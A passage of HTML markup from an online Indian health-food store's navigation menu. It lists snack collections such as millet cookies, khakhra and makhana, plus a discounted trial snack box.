    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
